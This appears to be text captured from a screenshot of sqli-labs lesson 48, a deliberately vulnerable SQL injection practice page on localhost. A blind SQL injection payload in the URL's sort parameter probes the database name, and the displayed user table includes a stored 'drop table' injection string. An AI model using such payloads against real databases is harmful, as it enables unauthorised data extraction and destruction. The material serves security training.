 127.0.0.1/sqli-labs/Less-48/?sort=rand(ascii(left(database(),1))=178)
Search
翻译 百度一下, 你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Services
Welcome Dhakkan
ID USERNAME PASSWORD
113 a'drop table me# a
142 less42 hello
1 Dumb a
41 less41 a
109 hello a
7 batman a
4 secure a
12 dhakkan a
100 hello a
8 admin a
42 less42 hello
144 less44 hello